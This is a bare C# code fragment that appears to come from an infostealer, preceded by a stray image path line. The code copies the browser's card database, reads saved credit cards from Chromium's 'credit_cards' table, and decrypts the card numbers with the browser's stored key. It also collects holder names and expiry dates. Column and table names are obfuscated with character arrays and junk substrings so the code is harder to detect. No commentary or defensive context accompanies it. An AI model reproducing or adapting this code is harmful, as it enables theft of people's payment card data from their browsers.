 string chromeKey = ParseLocalStateKey(profilePath);
FileCopier copier = new FileCopier();
try
{
DataBaseConnection connection = new DataBaseConnection(copier.CreateShadowCopy(path));
connection.ReadTable("cmyredmyit_cmyardmys".Replace("my", string.Empty));
for (int i = 0; i < connection.RowLength; i++)
{
CC item = null;
try
{
char[] chArray2 = new char[] {
'c', 'a', 'r', 'd', '_', 'n', 'u', 'm', 'b', 'e', 'r', '_', 'e', 'n', 'c', 'r',
'y', 'p', 't', 'e', 'd'
};
CC cc2 = new CC();
char[] chArray3 = new char[] { 'n', 'a', 'm', 'e', '_', 'o', 'n', '_', 'c', 'a', 'r', 'd' };
cc2.HolderName = connection.ParseValue(i, new string(chArray3)).Trim();
char[] chArray4 = new char[] {
'e', 'x', 'p', 'i', 'r', 'a', 's', '2', '1', 'a', 't', 'i', 'o', 'n', '_', 'm',
'o', 'a', 's', '2', '1', 'n', 't', 'h'
};
cc2.Month = Convert.ToInt32(connection.ParseValue(i, new string(chArray4).Replace("as21", string.Empty)).Trim());
char[] chArray5 = new char[] {
'e', 'x', 'p', 'i', 'r', 'a', 'a', 's', '2', '1', 't', 'i', 'o', 'n', '_', 'y',
'a', 's', '2', '1', 'e', 'a', 'r'
};
cc2.Year = Convert.ToInt32(connection.ParseValue(i, new string(chArray5).Replace("as21", string.Empty)).Trim());
cc2.Number = DecryptChromium(connection.ParseValue(i, new string(chArray2)), chromeKey).Replace(" ", string.Empty);
item = cc2;
}
catch
{
}
if (item != null)
{
list.Add(item);
}
}